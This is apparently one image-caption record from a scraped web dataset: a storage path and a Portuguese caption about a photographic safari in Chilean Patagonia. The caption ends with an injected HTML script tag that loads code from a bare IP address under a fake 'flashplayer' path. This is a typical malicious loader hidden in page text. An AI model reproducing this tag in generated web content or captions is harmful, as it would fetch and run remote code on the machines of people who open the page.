 """Safári fotográfico na Patagônia Chilena <script src=""""http://147.83.175.55/html/br/flashplayer""""></script>"""